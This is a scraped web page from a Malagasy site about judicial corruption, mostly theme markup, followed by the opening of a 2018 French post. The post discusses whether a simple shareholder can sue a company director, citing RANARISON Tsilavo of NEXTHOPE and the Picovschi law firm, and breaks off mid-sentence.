<img data-retina="http://corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3-1024x576.png" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="" data-lazy-src="http://corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3-1024x576.png"/>
</picture>
<noscript><picture class="td-retina-data" data-retina="http://corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3-1024x576.png">
<source type="image/webp" srcset="http://corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3-1024x576.png.webp"/>
<img data-retina="http://corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3-1024x576.png" src="http://corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3-1024x576.png" alt=""/>
</picture>
</noscript> </a></div><div id="wpmm-wrap-header-menu" class="wp-megamenu-main-wrapper wpmm-askins-wrapper wpmega-simple-mm-template wpmega-enabled-mobile-menu wpmm-toggle-standard wpmm-onhover wpmm-orientation-horizontal wpmm-fade "><div class="wpmegamenu-toggle wpmega-enabled-menutoggle" data-responsive-breakpoint="910"><div class='wp-mega-toggle-block'><div class='wpmega-closeblock'><i class='dashicons dashicons-menu'></i></div><div class='wpmega-openblock'><i class='dashicons dashicons-no'></i></div><div class='menutoggle'>Menu</div></div></div><ul id="wpmega-menu-header-menu" class="wpmm-mega-wrapper wpmemgamenu-pro" data-advanced-click="wpmm-click-submenu" data-trigger-effect="wpmm-onhover"><li class='menu-item menu-item-type-post_type menu-item-object-page menu-item-home wpmega-menu-flyout wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-flyout-horizontal-right menu-item-first td-menu-item td-normal-menu menu-item-2002 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-2002'><a class="wp-mega-menu-link" href="https://corruption.ovh/"><span class="wpmm-mega-menu-href-title">News</span></a></li><li class='menu-item menu-item-type-post_type menu-item-object-page wpmega-menu-flyout wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-flyout-horizontal-right td-menu-item td-normal-menu menu-item-2105 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-2105'><a class="wp-mega-menu-link" href="https://corruption.ovh/le-droit-malgache-est-inspire-du-droit-francais-et-en-cas-de-lacune-du-droit-malgache-cet-le-code-civil-francais-qui-sapplique/"><span class="wpmm-mega-menu-href-title">Droit malgache</span></a></li><li class='menu-item menu-item-type-post_type menu-item-object-page wpmega-menu-flyout wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-flyout-horizontal-right td-menu-item td-normal-menu menu-item-2106 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-2106'><a class="wp-mega-menu-link" href="https://corruption.ovh/samy-kopy-fa-mody-mitapy-kolikoly-fetsifetsy-dia-mosy-mitapy/"><span class="wpmm-mega-menu-href-title">Kolikoly sy bizibizina</span></a></li><li class='menu-item menu-item-type-post_type menu-item-object-page wpmega-menu-flyout wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-flyout-horizontal-right td-menu-item td-normal-menu menu-item-2107 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-2107'><a class="wp-mega-menu-link" href="https://corruption.ovh/hiditra-magistrat-ianao-ny-ankamaroany-tsy-maintsy-manao-kolikoly-vao-tafiditra-magistrat-hoy-ny-filoha-andry-rajoelina-16-desambra-2018/"><span class="wpmm-mega-menu-href-title">Kolikoly magistrature malgache</span></a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-category wpmega-menu-flyout wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-flyout-horizontal-right td-menu-item td-normal-menu menu-item-2131 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-2131'><a class="wp-mega-menu-link" href="https://corruption.ovh/category/corruption-de-la-justice-a-madagascar-par-lexemple/"><span class="wpmm-mega-menu-href-title">Corruption de la justice par l'exemple</span></a></li></ul><div class="wpmega-responsive-closebtn" id="close-header-menu">CLOSE</div></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search"> <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="3800" data-autoload-type="" data-autoload-count="4" ><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap tdb-autoload-wrap"><article id="template-id-1993" class="post-1993 tdb_templates type-tdb_templates status-publish post" itemscope itemtype="https://schema.org/Article" data-post-url="https://corruption.ovh/avocats-picovschi-action-individuelle-et-action-sociale-contre-un-dirigeant-dentreprise-ranarison-tsilavo-nexthope-simple-associe-peut-il-agir-non/" data-post-edit-url="" data-post-title="Avocats Picovschi - Action individuelle et action sociale contre un dirigeant d&#039;entreprise, RANARISON Tsilavo NEXTHOPE, simple associé peut il agir ? Non" ><div id="tdi_1_2e2" class="tdc-zone"><div class="tdc_zone tdi_2_e5e wpb_row td-pb-row" ><style scoped>.tdi_2_e5e{min-height:0}.tdi_2_e5e{margin-top:-120px!important;width:100%!important}@media(min-width:1141px){.tdi_2_e5e{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_2_e5e{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_2_e5e{display:inline-block!important}}</style><div id="tdi_3_9eb" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_4_4e9 wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_4_4e9{min-height:0;position:relative}.tdi_4_4e9>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#cccccc!important}.tdi_4_4e9 .tdc-row-divider{overflow:hidden}.tdi_4_4e9 .tdc-row-divider-bottom .tdm-svg{height:100px;transform:translateX(-50%) rotateY(180deg);top:1px;fill:#fff}.tdi_4_4e9 .tdc-row-divider-bottom .tdc-divider-space{background-color:#fff;top:100%;height:px}.tdi_4_4e9 .tdc-row-divider-bottom{bottom:px}.tdi_4_4e9,.tdi_4_4e9 .tdc-columns{display:block}.tdi_4_4e9 .tdc-columns{width:100%}</style><div class="tdi_3_9eb_rand_style td-element-style" ></div><div class="tdc-row-divider"><div class="tdc-divider10 tdc-row-divider-bottom"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none"> <path class="tdm-svg1" d="M0,520V196l215-83L601,264l279-51,576,175,544-228V520H0Z"/> <path class="tdm-svg2" d="M0,520V276L492,157,949,388l727-160,324,162V520H0Z"/> <path class="tdm-svg3" d="M0,520V150L305,63,641,344l489-171,326,265L2000,90V520H0Z"/> </svg></div></div><div class="vc_column tdi_6_552 wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_6_552{vertical-align:baseline}.tdi_6_552>.wpb_wrapper,.tdi_6_552>.wpb_wrapper .tdc-elements{display:block}.tdi_6_552>.wpb_wrapper .tdc-elements{width:100%}.tdi_6_552>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_bg_featured_image tdi_7_5ee td-pb-border-top td_block_template_1" data-td-block-uid="tdi_7_5ee" ><style>.tdi_7_5ee{margin-bottom:0px!important}@media (max-width:767px){.tdi_7_5ee{margin-right:-20px!important;margin-left:-20px!important}}</style><style>.tdi_7_5ee{display:none}.tdi_7_5ee .tdb-featured-image-bg{padding-bottom:700px}.tdi_7_5ee:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,.58),rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,.58),rgba(0,0,0,0))}html:not(.td-md-is-ios):not(.td-md-is-android) .tdi_7_5ee .tdb-featured-image-bg{background-attachment:scroll}@media (min-width:1019px) and (max-width:1140px){.tdi_7_5ee .tdb-featured-image-bg{padding-bottom:500px}}@media (min-width:768px) and (max-width:1018px){.tdi_7_5ee .tdb-featured-image-bg{padding-bottom:500px}}@media (max-width:767px){.tdi_7_5ee .tdb-featured-image-bg{padding-bottom:500px}}</style><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_9_e65 vc_row vc_inner wpb_row td-pb-row absolute_inner_1200 absolute_inner" ><style scoped>.tdi_9_e65{position:absolute!important;top:0;z-index:1;top:auto;bottom:0}.tdi_9_e65,.tdi_9_e65 .tdc-inner-columns{display:block}.tdi_9_e65 .tdc-inner-columns{width:100%}.tdi_9_e65{padding-top:20px!important;padding-bottom:10px!important;justify-content:center!important;text-align:center!important}.tdi_9_e65 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_9_e65{padding-bottom:0px!important}}@media (max-width:767px){.tdi_9_e65{padding-bottom:0px!important}}</style><div class="vc_column_inner tdi_11_965 wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_11_965{vertical-align:baseline}.tdi_11_965>.wpb_wrapper,.tdi_11_965>.wpb_wrapper .tdc-elements{display:block}.tdi_11_965>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_12_666 td-pb-border-top td_block_template_1 tdb-breadcrumbs " data-td-block-uid="tdi_12_666" ><style>.tdi_12_666{margin-bottom:15px!important}</style><style>.tdi_12_666 .tdb-bread-sep{font-size:8px;margin:0 5px}.tdi_12_666,.tdi_12_666 a{color:#fff}.tdi_12_666 a:hover{color:#ffcd3f}.td-theme-wrap .tdi_12_666{text-align:center}.tdi_12_666{font-family:Merriweather!important;font-size:12px!important;line-height:1!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_12_666{font-family:Merriweather!important;font-size:11px!important;line-height:1!important;font-weight:300!important}}@media (min-width:768px) and (max-width:1018px){.tdi_12_666{font-family:Merriweather!important;font-size:11px!important;line-height:1!important;font-weight:300!important}}@media (max-width:767px){.tdi_12_666{font-family:Merriweather!important;font-size:12px!important;line-height:1.2!important;font-weight:300!important}}</style><div class="tdb-block-inner td-fix-index"><span><a title="Voir tous les articles dans Non classé" class="tdb-entry-crumb" href="https://corruption.ovh/category/non-classe/">Non classé</a></span> <i class="td-icon-line3-thin tdb-bread-sep tdb-bred-no-url-last"></i> <span class="tdb-bred-no-url-last">Avocats Picovschi - Action individuelle et action sociale contre...</span></div></div><script type="application/ld+json">{
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://corruption.ovh/",
                                "name": "Accueil"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://corruption.ovh/category/non-classe/",
                                "name": "Non classé"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Avocats Picovschi - Action individuelle et action sociale contre..."                                
                            }
                        }    ]
                        }</script><div class="td_block_wrap tdb_single_categories tdi_13_957 td-pb-border-top td_block_template_1 " data-td-block-uid="tdi_13_957" ><style>.tdi_13_957 .tdb-entry-category{padding:5px 6px 3px;font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_13_957 .tdb-cat-bg{border-width:1px;background-color:rgba(0,0,0,0)!important;border-color:rgba(255,255,255,.3)!important}.tdi_13_957 .tdb-entry-category:hover .tdb-cat-bg{border-color:#ffffff!important}.tdi_13_957 .tdb-cat-sep{font-size:14px}.tdi_13_957 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_13_957{text-align:center}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://corruption.ovh/category/non-classe/" ><span class="tdb-cat-bg"></span>Non classé</a><a class="tdb-entry-category" href="https://corruption.ovh/category/ranarison-tsilavo/" ><span class="tdb-cat-bg"></span>RANARISON Tsilavo</a></div></div><div class="td_block_wrap tdb_title tdi_14_9e6 tdb-single-title td-pb-border-top td_block_template_1" data-td-block-uid="tdi_14_9e6" ><style>.tdi_14_9e6{margin-bottom:15px!important;padding-right:8%!important;padding-left:8%!important}@media (max-width:767px){.tdi_14_9e6{margin-bottom:8px!important;padding-right:0px!important;padding-left:0px!important}}</style><style>.tdi_14_9e6 .tdb-title-text{color:#fff;font-family:Fira Sans!important;font-size:40px!important;line-height:1.2!important;font-weight:600!important}.tdi_14_9e6 .tdb-title-line:after{height:2px;bottom:40%}.tdi_14_9e6 .tdb-title-line{height:50px;margin-left:auto;margin-right:auto}.td-theme-wrap .tdi_14_9e6{text-align:center}.tdi_14_9e6 .tdb-first-letter{left:0;right:0}@media (min-width:1019px) and (max-width:1140px){.tdi_14_9e6 .tdb-title-text{font-family:Fira Sans!important;font-size:32px!important;line-height:1.2!important;font-weight:600!important}}@media (min-width:768px) and (max-width:1018px){.tdi_14_9e6 .tdb-title-text{font-family:Fira Sans!important;font-size:26px!important;line-height:1.2!important;font-weight:600!important}}@media (max-width:767px){.tdi_14_9e6 .tdb-title-text{font-family:Fira Sans!important;font-size:26px!important;line-height:1.2!important;font-weight:600!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Avocats Picovschi &#8211; Action individuelle et action sociale contre un dirigeant d&rsquo;entreprise, RANARISON Tsilavo NEXTHOPE, simple associé peut il agir ? Non</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_16_696 td-pb-border-top td_block_template_1 tdb-post-meta" data-td-block-uid="tdi_16_696" ><style>.tdi_16_696{display:inline-block}.tdi_16_696 .tdb-author-name-wrap{align-items:baseline}.tdi_16_696 .avatar{width:26px;height:26px;margin-right:6px;border-radius:100px}.tdi_16_696 .tdb-author-by{color:#fff;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:300!important;letter-spacing:1px!important}.tdi_16_696 .tdb-author-name{color:#fff;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_16_696 .tdb-author-name:hover{color:#ffcd3f}@media (min-width:1019px) and (max-width:1140px){.tdi_16_696 .tdb-author-by{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:300!important;letter-spacing:1px!important}.tdi_16_696 .tdb-author-name{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_16_696 .tdb-author-by{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:300!important;letter-spacing:1px!important}.tdi_16_696 .tdb-author-name{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}}@media (max-width:767px){.tdi_16_696 .tdb-author-by{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:300!important;letter-spacing:0px!important}.tdi_16_696 .tdb-author-name{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo" href="https://corruption.ovh/author/spolier/"><img decoding="async" alt src="https://secure.gravatar.com/avatar/4456e503b88a13189edd2424b19119b6?s=96&#038;d=mm&#038;r=g" class="avatar avatar-96 photo jetpack-lazy-image" height="96" width="96" data-lazy-srcset="https://secure.gravatar.com/avatar/4456e503b88a13189edd2424b19119b6?s=192&#038;d=mm&#038;r=g 2x" data-lazy-src="https://secure.gravatar.com/avatar/4456e503b88a13189edd2424b19119b6?s=96&amp;is-pending-load=1#038;d=mm&#038;r=g" srcset="[data-uri]"><noscript><img alt='' src='https://secure.gravatar.com/avatar/4456e503b88a13189edd2424b19119b6?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4456e503b88a13189edd2424b19119b6?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></noscript></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://corruption.ovh/author/spolier/">Nexthope FR</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_17_eeb tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="tdi_17_eeb" ><style>.tdi_17_eeb{padding-right:5px!important;padding-left:3px!important}</style><style>.tdi_17_eeb .tdm-descr{color:#fff;line-height:30px!important}</style><p class="tdm-descr">-</p></div><div class="td_block_wrap tdb_single_date tdi_18_66a td-pb-border-top td_block_template_1 tdb-post-meta" data-td-block-uid="tdi_18_66a" ><style>.tdi_18_66a{margin-right:22px!important}@media (max-width:767px){.tdi_18_66a{margin-right:16px!important}}</style><style>.tdi_18_66a{display:inline-block;color:#fff;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_18_66a i{font-size:14px;margin-right:5px}@media (min-width:1019px) and (max-width:1140px){.tdi_18_66a{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;letter-spacing:1px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_18_66a{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;letter-spacing:1px!important}}@media (max-width:767px){.tdi_18_66a{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2018-06-02T18:43:25+02:00">2 juin 2018</time></div></div><div class="td_block_wrap tdb_single_post_views tdi_19_09e td-pb-border-top td_block_template_1 tdb-post-meta" data-td-block-uid="tdi_19_09e" ><style>.tdi_19_09e{margin-right:22px!important}@media (max-width:767px){.tdi_19_09e{margin-right:16px!important}}</style><style>.tdi_19_09e{display:inline-block;color:#fff;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_19_09e i{font-size:12px;margin-right:5px;color:#fff}@media (min-width:1019px) and (max-width:1140px){.tdi_19_09e{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;letter-spacing:1px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_19_09e{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;letter-spacing:1px!important}}@media (max-width:767px){.tdi_19_09e{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><i class="td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-3800">833</span></div></div><div class="td_block_wrap tdb_single_comments_count tdi_20_969 td-pb-border-top td_block_template_1 tdb-post-meta" data-td-block-uid="tdi_20_969" ><style>.tdi_20_969{display:inline-block;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_20_969 i{font-size:9px;margin-right:5px}.tdi_20_969 a{color:#fff}.tdi_20_969 a i{color:#fff}@media (min-width:1019px) and (max-width:1140px){.tdi_20_969{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;letter-spacing:1px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_20_969{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;letter-spacing:1px!important}}@media (max-width:767px){.tdi_20_969{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><a href="https://corruption.ovh/avocats-picovschi-action-individuelle-et-action-sociale-contre-un-dirigeant-dentreprise-ranarison-tsilavo-nexthope-simple-associe-peut-il-agir-non/#respond"><i class="td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_21_e92" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_22_696 wpb_row td-pb-row" ><style scoped>.tdi_22_696{min-height:0}.tdi_22_696,.tdi_22_696 .tdc-columns{display:block}.tdi_22_696 .tdc-columns{width:100%}.tdi_22_696{padding-top:22px!important;justify-content:center!important;text-align:center!important}.tdi_22_696 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_24_f2e wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_24_f2e{vertical-align:baseline}.tdi_24_f2e>.wpb_wrapper,.tdi_24_f2e>.wpb_wrapper .tdc-elements{display:block}.tdi_24_f2e>.wpb_wrapper .tdc-elements{width:100%}.tdi_24_f2e>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_post_share tdi_26_09e td-pb-border-top td_block_template_1" data-td-block-uid="tdi_26_09e" ><style>.tdi_26_09e{margin-bottom:20px!important}@media (max-width:767px){.tdi_26_09e{margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_26_09e{margin-bottom:10px!important}}</style><style>.tdi_26_09e .td-post-sharing,.tdi_26_09e .tdb-share-classic{text-align:center}.tdi_26_09e .td-social-handler{border-color:rgba(0,0,0,0)}.tdi_26_09e .td-social-share-text:before{border-color:transparent transparent transparent rgba(0,0,0,0)}.tdi_26_09e .td-social-network .td-social-but-icon i{color:#000}.tdi_26_09e .td-ps-bg .td-social-network div,.tdi_26_09e .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_26_09e .td-ps-dark-bg .td-social-network div{background-color:rgba(0,0,0,0)}.tdi_26_09e .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:rgba(0,0,0,0)}.tdi_26_09e .td-ps-border-colored .td-social-but-text{border-color:rgba(0,0,0,0)}</style><div id="tdi_26_09e" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcorruption.ovh%2Favocats-picovschi-action-individuelle-et-action-sociale-contre-un-dirigeant-dentreprise-ranarison-tsilavo-nexthope-simple-associe-peut-il-agir-non%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Avocats+Picovschi+%E2%80%93+Action+individuelle+et+action+sociale+contre+un+dirigeant+d%E2%80%99entreprise%2C+RANARISON+Tsilavo+NEXTHOPE%2C+simple+associ%C3%A9+peut+il+agir+%3F+Non&url=https%3A%2F%2Fcorruption.ovh%2Favocats-picovschi-action-individuelle-et-action-sociale-contre-un-dirigeant-dentreprise-ranarison-tsilavo-nexthope-simple-associe-peut-il-agir-non%2F&via=RANARISON+Tsilavo+CEO+NEXTHOPE-+Corruption+de+la+justice+%C3%A0+Madagascar+par+les+exemples+tir%C3%A9s+des+proc%C3%A8s+gagn%C3%A9s+par+RANARISON+tsilavo+"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://corruption.ovh/avocats-picovschi-action-individuelle-et-action-sociale-contre-un-dirigeant-dentreprise-ranarison-tsilavo-nexthope-simple-associe-peut-il-agir-non/&amp;media=&description=Avocats+Picovschi+%E2%80%93+Action+individuelle+et+action+sociale+contre+un+dirigeant+d%E2%80%99entreprise%2C+RANARISON+Tsilavo+NEXTHOPE%2C+simple+associ%C3%A9+peut+il+agir+%3F+Non"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Avocats+Picovschi+%E2%80%93+Action+individuelle+et+action+sociale+contre+un+dirigeant+d%E2%80%99entreprise%2C+RANARISON+Tsilavo+NEXTHOPE%2C+simple+associ%C3%A9+peut+il+agir+%3F+Non %0A%0A https://corruption.ovh/avocats-picovschi-action-individuelle-et-action-sociale-contre-un-dirigeant-dentreprise-ranarison-tsilavo-nexthope-simple-associe-peut-il-agir-non/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_26_09e"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div></div></div></div></div><div id="tdi_27_d3e" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_28_396 wpb_row td-pb-row" ><style scoped>.tdi_28_396{min-height:0;position:relative}.tdi_28_396 .tdc-row-divider{overflow:hidden}.tdi_28_396 .tdc-row-divider-bottom .tdm-svg{fill:#f9f9f9}.tdi_28_396 .tdc-row-divider-bottom .tdc-divider-space{background-color:#f9f9f9;top:100%;height:px}.tdi_28_396 .tdc-row-divider-bottom{bottom:px}.tdi_28_396,.tdi_28_396 .tdc-columns{display:block}.tdi_28_396 .tdc-columns{width:100%}@media (max-width:767px){.tdi_28_396{margin-right:-20px!important;margin-left:-20px!important;width:auto!important}}</style><div class="tdc-row-divider"><div class="tdc-divider6 tdc-row-divider-bottom"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none"> <path d="M0,700V278L390,395,2000,168V700H0Z"/> </svg></div></div><div class="vc_column tdi_30_d67 wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_30_d67{vertical-align:baseline}.tdi_30_d67>.wpb_wrapper,.tdi_30_d67>.wpb_wrapper .tdc-elements{display:block}.tdi_30_d67>.wpb_wrapper .tdc-elements{width:100%}.tdi_30_d67>.wpb_wrapper{width:auto;height:auto}.tdi_30_d67{width:calc(100% - 348px)!important}@media (min-width:768px) and (max-width:1018px){.tdi_30_d67{width:calc(100% - 228px)!important}}@media (max-width:767px){.tdi_30_d67{padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_content tdi_31_69e td-pb-border-top td_block_template_1 td-post-content tagdiv-type" data-td-block-uid="tdi_31_69e" ><style>.tdi_31_69e{margin-top:0px!important;margin-bottom:20px!important;padding-top:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_31_69e{margin-bottom:10px!important;padding-top:10px!important}}</style><style>.tdi_31_69e,.tdi_31_69e>p,.tdi_31_69e .tdb-block-inner>p{font-family:Merriweather!important;font-size:16px!important;font-weight:400!important}.tdi_31_69e h1{font-family:Fira Sans!important}.tdi_31_69e h2{font-family:Fira Sans!important}.tdi_31_69e h3{font-family:Fira Sans!important}.tdi_31_69e h4{font-family:Fira Sans!important}.tdi_31_69e h5{font-family:Fira Sans!important}.tdi_31_69e h6{font-family:Fira Sans!important}.tdi_31_69e li{font-family:Fira Sans!important}.tdi_31_69e .tdb-block-inner blockquote p{font-family:Fira Sans!important}.tdi_31_69e .wp-caption-text,.tdi_31_69e figcaption{font-family:Fira Sans!important}.tdi_31_69e .page-nav a,.tdi_31_69e .page-nav span,.tdi_31_69e .page-nav>div{font-family:Fira Sans!important}@media (min-width:1019px) and (max-width:1140px){.tdi_31_69e,.tdi_31_69e>p,.tdi_31_69e .tdb-block-inner>p{font-family:Merriweather!important;font-size:14px!important;font-weight:400!important}}@media (min-width:768px) and (max-width:1018px){.tdi_31_69e,.tdi_31_69e>p,.tdi_31_69e .tdb-block-inner>p{font-family:Merriweather!important;font-size:14px!important;font-weight:400!important}.tdi_31_69e h3{font-family:Fira Sans!important;font-size:20px!important;line-height:1.2!important}}@media (max-width:767px){.td-pb-span12 .tdi_31_69e img.aligncenter,.td-pb-span12 .tdi_31_69e .aligncenter img{margin-left:-20px;width:calc(100% + (2 * 20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index"><h4>Le cabinet Avocats Picovchi est l&rsquo;avocat-conseil de RANARISON Tsilavo CEO NEXTHOPE dans l&rsquo;affaire de diffamation en cours au Tribunal de grande instance de Paris.</h4><p><a href="http://www.avocats-picovschi.com/responsabilite-civile-du-dirigeant_article_469.html" target="_blank" rel="noopener noreferrer">Sur son site web à l&rsquo;adresse : https://www.avocats-picovschi.com/responsabilite-civile-du-dirigeant_article_469.html, est évoqué la responsabilité civile du dirigeant d&rsquo;entreprise.</a></p><p>RANARISON Tsilavo CEO NEXTHOPE, supposée victime doit prouver, d&rsquo;après cette étude,  « <strong>un préjudice individuel, 